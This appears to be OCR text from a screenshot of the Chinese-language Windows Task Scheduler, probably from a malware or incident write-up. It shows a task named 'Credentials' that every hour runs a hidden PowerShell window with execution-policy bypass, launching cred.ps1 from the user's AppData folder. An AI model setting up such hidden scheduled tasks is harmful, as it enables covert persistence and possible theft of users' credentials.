 任务计划程序 (本地)
任务计划程序库
名称 状态 触发器
Credentials 准备就绪 在 2019/3/8 的 7:00 时 - 触发后，无限期地每隔 1 小时 重复一次。
常规 触发器 操作 条件 设置 历史记录(已禁用)
创建任务时，必须指定任务启动时发生的操作。若要更改这些操作，使用“属性”命令打开任务属性页。
操作 详细信息
启动程序 powershell -nop -w hidden -ep bypass -f C:\Users\ \AppData\Roaming\Microsoft\cred.ps1